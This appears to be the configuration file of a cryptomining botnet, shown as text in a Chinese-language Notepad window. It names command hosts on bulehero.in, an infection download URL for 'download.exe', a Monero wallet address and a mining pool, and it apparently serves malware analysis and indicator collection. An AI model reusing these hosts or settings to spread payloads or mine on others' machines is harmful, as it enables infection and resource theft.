 Cfg.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[UpdateNode]
Us=a46.bulehero.in
Kr=a47.bulehero.in
[MainUpdate]
MainVersion=20180812
MainExeName=appveif
MainSize=2223616
[Infect]
DownUrl=http://a46.bulehero.in/download.exe
[MinIng]
MineUpdate=off
variant=--variant=-1
Address=4AN9zC5PGgQWtg1mTNZDySHSS79nG1qd4FWA1rVjEGZV84R8BqoLN9wU1UCnmvu1rj89bjY4Fat1XgEiKks6FoeiRi1EHhh
MiningPool=sg.minexmr.com:443
Algorithm=cryptonight
CPUOccuPancy=1